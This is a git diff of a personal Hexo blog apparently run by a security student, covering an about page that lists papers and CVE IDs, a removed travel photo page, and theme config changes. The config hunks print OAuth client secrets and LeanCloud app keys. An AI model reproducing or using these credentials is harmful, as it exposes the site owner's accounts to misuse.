- ⚡ Fun fact: 'Fun Facts' Are Never Fun
|
||||
- 💬 Ask me about ...
|
||||
---------------
|
||||
|
||||
------
|
||||
## 🙊Papers
|
||||
### **智能家居攻击与防御方法综述**
|
||||
**信息安全学报** , Han Yan, Guojun Peng, Luo Yuan, Side Liu
|
||||
<center>一只想成为hacker的菜鸡的随笔
|
||||
|
||||
### **Android Data-Clone Attack via Operating System Customization**
|
||||
**IEEE Access**, Song, Wenna, Ming Jiang, Han Yan, Yi Xiang, Yuan Chen, Yuan Luo, Kun He, and Guojun Peng.
|
||||
自称混元霹雳手
|
||||
|
||||
### **App's Auto-Login Function Security Testing via Android OS-Level Virtualization**
|
||||
**ICSE'21**, Song, Wenna, Jiang Ming, Lin Jiang, Han Yan, Yi Xiang, Yuan Chen, Jianming Fu, and Guojun Peng.
|
||||
本科毕业于成都七中附属大学,EE专业
|
||||
|
||||
-------
|
||||
## 🙈Academic service
|
||||
**Journal Sub Reviewer:** 信息安全学报,Cyber Security
|
||||
现于街道口樱花大学攻读IS硕士
|
||||
|
||||
-------
|
||||
## 🐒Vulnerabilities Disclosure
|
||||
- PSV-2018-0020(duplicate)
|
||||
- PSV-2019-0164
|
||||
- CVE-2019-15843
|
||||
- PSV-2020-0211(extended)
|
||||
- CVE-2021-29379
|
||||
偶尔分享踩过的坑
|
||||
|
||||
以及一些乱七八糟的想法
|
||||
|
||||
***欢迎交流~***</center>
|
||||
|
||||
@ -1,119 +0,0 @@
|
||||
---
|
||||
title: Life is a wonderful thing
|
||||
date: 2019-08-08 20:35:31
|
||||
type: "hack之外"
|
||||
comments: true
|
||||
---
|
||||
|
||||
## 👣Footprint
|
||||
### Beijing
|
||||
| | |
|
||||
| ------ | ----------- |
|
||||
|  |  |
|
||||
|  ||
|
||||
|
||||
### Qingdao & Yantai
|
||||
| | |
|
||||
| ------ | ----------- |
|
||||
|||
|
||||
|||
|
||||
|
||||
### Hangzhou
|
||||
| | |
|
||||
| ------ | ----------- |
|
||||
|||
|
||||
|||
|
||||
|
||||
### Nanjing
|
||||
| | |
|
||||
| ------ | ----------- |
|
||||
|||
|
||||
||![]()|
|
||||
|
||||
### Shanghai
|
||||
| | |
|
||||
| ------ | ----------- |
|
||||
|||
|
||||
||![]()|
|
||||
|
||||
### Quanzhou & Xiamen
|
||||
| | |
|
||||
| ------ | ----------- |
|
||||
|||
|
||||
|||
|
||||
|||
|
||||
|
||||
### Haikou
|
||||
| | |
|
||||
| ------ | ----------- |
|
||||
|||
|
||||
||![]()|
|
||||
|
||||
### Qinghai
|
||||
| | |
|
||||
| ------ | ----------- |
|
||||
|||
|
||||
|||
|
||||
||![]()|
|
||||
|
||||
### Xian
|
||||
| | |
|
||||
| ------ | ----------- |
|
||||
|||
|
||||
|||
|
||||
|
||||
### Chengdu
|
||||
| | |
|
||||
| ------ | ----------- |
|
||||
|![]()|![]()|
|
||||
|
||||
### Wuhan
|
||||
| | |
|
||||
| ------ | ----------- |
|
||||
|![]()|![]()|
|
||||
|
||||
### Kangding
|
||||
| | |
|
||||
| ------ | ----------- |
|
||||
|![]()|![]()|
|
||||
|
||||
### Zhengzhou
|
||||
| | |
|
||||
| ------ | ----------- |
|
||||
|![]()|![]()|
|
||||
|
||||
### Changsha
|
||||
| | |
|
||||
| ------ | ----------- |
|
||||
|![]()|![]()|
|
||||
|
||||
### Shenzhen
|
||||
| | |
|
||||
| ------ | ----------- |
|
||||
|![]()|![]()|
|
||||
|
||||
|
||||
### Xinjiang
|
||||
| | |
|
||||
| ------ | ----------- |
|
||||
|![]()|![]()|
|
||||
|
||||
### Zhuhai
|
||||
| | |
|
||||
| ------ | ----------- |
|
||||
|![]()|![]()|
|
||||
|
||||
### Xizang
|
||||
| | |
|
||||
| ------ | ----------- |
|
||||
|![]()|![]()|
|
||||
|
||||
### Guangzhou
|
||||
| | |
|
||||
| ------ | ----------- |
|
||||
|![]()|![]()|
|
||||
|
||||
### Hulunbeier
|
||||
| | |
|
||||
| ------ | ----------- |
|
||||
|![]()|![]()|
|
||||
6
source/hack之外/index.md
Normal file
6
source/hack之外/index.md
Normal file
@ -0,0 +1,6 @@
|
||||
---
|
||||
title:
|
||||
date: 2019-08-08 20:35:31
|
||||
type: "hack之外"
|
||||
comments: false
|
||||
---
|
||||
@ -101,7 +101,7 @@ menu:
|
||||
#sitemap: /sitemap.xml || sitemap
|
||||
#commonweal: /404/ || heartbeat
|
||||
bookmarks: /bookmarks/ || map
|
||||
album: /album/ || heartbeat
|
||||
HACK之外: /hack之外/ || heartbeat
|
||||
|
||||
# Enable/Disable menu icons.
|
||||
menu_icons:
|
||||
@ -118,10 +118,10 @@ baidusitemap:
|
||||
# ---------------------------------------------------------------
|
||||
|
||||
# Schemes
|
||||
#scheme: Muse
|
||||
#scheme: Mist
|
||||
scheme: Muse
|
||||
# scheme: Gemini
|
||||
#scheme: Pisces
|
||||
scheme: Gemini
|
||||
|
||||
|
||||
# ---------------------------------------------------------------
|
||||
@ -145,7 +145,6 @@ social:
|
||||
#YouTube: https://youtube.com/yourname || youtube
|
||||
Instagram: https://www.instagram.com/yan__han/ || instagram
|
||||
#Skype: skype:yourname?call|chat || skype
|
||||
# RSS: /atom.xml || fas fa-rss
|
||||
|
||||
social_icons:
|
||||
enable: true
|
||||
@ -191,8 +190,8 @@ sidebar:
|
||||
# - always expand for all pages automatically
|
||||
# - hide expand only when click on the sidebar toggle icon.
|
||||
# - remove Totally remove sidebar including sidebar toggle.
|
||||
# display: post
|
||||
display: always
|
||||
display: post
|
||||
#display: always
|
||||
#display: hide
|
||||
#display: remove
|
||||
|
||||
@ -203,10 +202,10 @@ sidebar:
|
||||
b2t: false
|
||||
|
||||
# Scroll percent label in b2t button.
|
||||
scrollpercent: true
|
||||
scrollpercent: false
|
||||
|
||||
# Enable sidebar on narrow view (only for Muse | Mist).
|
||||
onmobile: true
|
||||
onmobile: false
|
||||
|
||||
|
||||
# ---------------------------------------------------------------
|
||||
@ -217,7 +216,7 @@ sidebar:
|
||||
scroll_to_more: true
|
||||
|
||||
# Automatically saving scroll position on each post/page in cookies.
|
||||
save_scroll: true
|
||||
save_scroll: false
|
||||
|
||||
# Automatically excerpt description in homepage as preamble text.
|
||||
excerpt_description: true
|
||||
@ -257,7 +256,7 @@ alipay: /images/Alipay.png
|
||||
|
||||
# Declare license on posts
|
||||
post_copyright:
|
||||
enable: true
|
||||
enable: false
|
||||
license: CC BY-NC-SA 3.0
|
||||
license_url: https://creativecommons.org/licenses/by-nc-sa/3.0/
|
||||
|
||||
@ -267,7 +266,7 @@ post_copyright:
|
||||
# ---------------------------------------------------------------
|
||||
|
||||
# Reduce padding / margin indents on devices with narrow width.
|
||||
mobile_layout_economy: true
|
||||
mobile_layout_economy: false
|
||||
|
||||
# Android Chrome header panel color ($black-deep).
|
||||
android_chrome_color: "#222"
|
||||
@ -409,8 +408,8 @@ valine:
|
||||
# Introduction: https://imsun.net/posts/gitment-introduction/
|
||||
# You can get your Github ID from https://api.github.com/users/<Github username>
|
||||
gitment:
|
||||
enable: false
|
||||
mint: true # RECOMMEND, A mint on Gitment, to support count, language and proxy_gateway
|
||||
enable: true
|
||||
mint: false # RECOMMEND, A mint on Gitment, to support count, language and proxy_gateway
|
||||
count: true # Show comments count in post meta area
|
||||
lazy: false # Comments lazy loading with a button
|
||||
cleanly: false # Hide 'Powered by ...' on footer, and more
|
||||
@ -422,15 +421,6 @@ gitment:
|
||||
proxy_gateway: # Address of api proxy, See: https://github.com/aimingoo/intersect
|
||||
redirect_protocol: # Protocol of redirect_uri with force_redirect_protocol when mint enabled
|
||||
|
||||
gitalk:
|
||||
enable: true
|
||||
github_user: Cool-Y
|
||||
github_repo: gitment-comments
|
||||
client_id: 180955a2c3ae3d966d9a
|
||||
client_secret: 1c5db4da72df5e6fc318d12afe5f4406f7c54343
|
||||
admin: Cool-Y
|
||||
distractionFreeMode: true
|
||||
|
||||
# Baidu Share
|
||||
# Available value:
|
||||
# button | slide
|
||||
@ -461,16 +451,16 @@ gitalk:
|
||||
# Technorati,Posterous,Tumblr,GoogleBookmarks,Newsvine,
|
||||
# Evernote,Friendfeed,Vkontakte,Odnoklassniki,Mailru
|
||||
needmoreshare2:
|
||||
enable: true
|
||||
enable: false
|
||||
postbottom:
|
||||
enable: true
|
||||
enable: false
|
||||
options:
|
||||
iconStyle: box
|
||||
boxForm: horizontal
|
||||
position: bottomCenter
|
||||
networks: Weibo,Wechat,Douban,QQZone,Twitter,Facebook
|
||||
float:
|
||||
enable: true
|
||||
enable: false
|
||||
options:
|
||||
iconStyle: box
|
||||
boxForm: horizontal
|
||||
@ -549,8 +539,8 @@ rating:
|
||||
# You can visit https://leancloud.cn get AppID and AppKey.
|
||||
leancloud_visitors:
|
||||
enable: true
|
||||
app_id: CnxMogaLcXQrm9Q03lF8XH7j-gzGzoHsz
|
||||
app_key: EHqNuJ6AYvuHnY6bN6w2SMXl
|
||||
app_id: EWwoJgHNdlj6iBjiFlMcabUO-gzGzoHsz
|
||||
app_key: x8FxDrYG79C8YFrTww9ljo8K
|
||||
|
||||
# Another tool to show number of visitors to each article.
|
||||
# visit https://console.firebase.google.com/u/0/ to get apiKey and projectId
|
||||
@ -698,24 +688,24 @@ motion:
|
||||
fancybox: true
|
||||
|
||||
# Progress bar in the top during page loading.
|
||||
pace: true
|
||||
pace: false
|
||||
# Themes list:
|
||||
#pace-theme-big-counter
|
||||
#pace-theme-bounce
|
||||
#pace-theme-barber-shop
|
||||
pace_theme: pace-theme-center-atom
|
||||
#pace-theme-center-atom
|
||||
#pace-theme-center-circle
|
||||
#pace-theme-center-radar
|
||||
#pace-theme-center-simple
|
||||
#pace-theme-corner-indicator
|
||||
#pace-theme-fill-left
|
||||
# pace_theme: pace-theme-flash
|
||||
#pace-theme-flash
|
||||
#pace-theme-loading-bar
|
||||
# pace_theme: pace-theme-mac-osx
|
||||
#pace-theme-mac-osx
|
||||
#pace-theme-minimal
|
||||
# For example
|
||||
# pace_theme: pace-theme-center-simple
|
||||
# pace_theme: pace-theme-minimal
|
||||
pace_theme: pace-theme-minimal
|
||||
|
||||
# Canvas-nest
|
||||
canvas_nest: false
|
||||
@ -735,7 +725,7 @@ canvas_sphere: false
|
||||
# alpha: The transparency of the ribbon.
|
||||
# zIndex: The display level of the ribbon.
|
||||
canvas_ribbon:
|
||||
enable: true
|
||||
enable: false
|
||||
size: 300
|
||||
alpha: 0.6
|
||||
zIndex: -1
|
||||
|
||||
@ -17,7 +17,6 @@ menu:
|
||||
sitemap: 站点地图
|
||||
commonweal: 公益404
|
||||
bookmarks: 书签
|
||||
album: 相簿
|
||||
|
||||
sidebar:
|
||||
overview: 站点概览
|
||||
|
||||
@ -110,7 +110,7 @@
|
||||
{% endif %}
|
||||
|
||||
<div id="music163player">
|
||||
<iframe frameborder="no" border="0" marginwidth="0" marginheight="0" width=330 height=110 src="//music.163.com/outchain/player?type=4&id=334277093&auto=1&height=90"></iframe>
|
||||
<iframe frameborder="no" border="0" marginwidth="0" marginheight="0" width=330 height=450 src="//music.163.com/outchain/player?type=4&id=334277093&auto=1&height=430"></iframe>
|
||||
</div>
|
||||
|
||||
|
||||
|
||||
@ -62,11 +62,6 @@
|
||||
{% endif %}
|
||||
</div>
|
||||
|
||||
{% elseif theme.gitalk.enable %}
|
||||
<div class="comments" id="comments">
|
||||
<div id="gitalk-container"></div>
|
||||
</div>
|
||||
|
||||
{% elseif theme.valine.appid and theme.valine.appkey %}
|
||||
<div class="comments" id="comments">
|
||||
</div>
|
||||
|
||||
@ -1,30 +0,0 @@
|
||||
{% if not (theme.duoshuo and theme.duoshuo.shortname) and not theme.duoshuo_shortname %}
|
||||
{% if theme.gitalk.enable and theme.gitalk.client_id %}
|
||||
<!-- LOCAL: You can save these files to your site and update links -->
|
||||
{% set CommentsClass = "Gitalk" %}
|
||||
<link rel="stylesheet" href="https://unpkg.com/gitalk/dist/gitalk.css">
|
||||
<script src="https://unpkg.com/gitalk/dist/gitalk.min.js"></script>
|
||||
<!-- END LOCAL -->
|
||||
|
||||
{% if page.comments %}
|
||||
<script type="text/javascript">
|
||||
function renderGitalk(){
|
||||
var gitalk = new {{CommentsClass}}({
|
||||
owner: '{{ theme.gitalk.github_user }}',
|
||||
repo: '{{ theme.gitalk.github_repo }}',
|
||||
clientID: '{{ theme.gitalk.client_id }}',
|
||||
clientSecret: '{{ theme.gitalk.client_secret }}',
|
||||
admin: '{{ theme.gitalk.admin }}',
|
||||
id: decodeURI(location.pathname),
|
||||
{% if theme.gitalk.distractionFreeMode %}
|
||||
distractionFreeMode: '{{ theme.gitalk.distractionFreeMode }}'
|
||||
{% endif %}
|
||||
});
|
||||
gitalk.render('gitalk-container');
|
||||
}
|
||||
renderGitalk();
|
||||
</script>
|
||||
{% endif %}
|
||||
|
||||
{% endif %}
|
||||
{% endif %}
|
||||
@ -6,4 +6,3 @@
|
||||
{% include 'changyan.swig' %}
|
||||
{% include 'gitment.swig' %}
|
||||
{% include 'valine.swig' %}
|
||||
{% include 'gitalk.swig' %}
|
||||
|
||||
@ -62,8 +62,8 @@ get_font_family(config) {
|
||||
}
|
||||
|
||||
// Font families.
|
||||
//$font-family-chinese = "PingFang SC", "Microsoft YaHei"
|
||||
$font-family-chinese = "Noto Serif SC";
|
||||
$font-family-chinese = "PingFang SC", "Microsoft YaHei"
|
||||
|
||||
$font-family-base = $font-family-chinese, sans-serif
|
||||
$font-family-base = get_font_family('global'), $font-family-chinese, sans-serif if get_font_family('global')
|
||||
|
||||
@ -228,11 +228,11 @@ $brand-color = white
|
||||
$brand-hover-color = white
|
||||
$brand-bg = $black-deep
|
||||
|
||||
$logo-font-size = 25px
|
||||
$logo-font-size = 20px
|
||||
$logo-font-size = unit(hexo-config('font.logo.size'), px) if hexo-config('font.logo.size') is a 'unit'
|
||||
|
||||
$site-subtitle-color = $grey-dark
|
||||
$subtitle-font-size = 25px
|
||||
$subtitle-font-size = 13px
|
||||
$subtitle-color = $grey-dark
|
||||
|
||||
// Menu
|
||||
|
||||
@ -1,5 +1,5 @@
|
||||
// 修改成你期望的宽度
|
||||
$content-desktop = 700px
|
||||
//$content-desktop = 700px
|
||||
|
||||
// 当视窗超过 1600px 后的宽度
|
||||
$content-desktop-large = 900px
|
||||
$content-desktop-large = 1400px
|
||||
|
||||
Loading…
Reference in New Issue
Block a user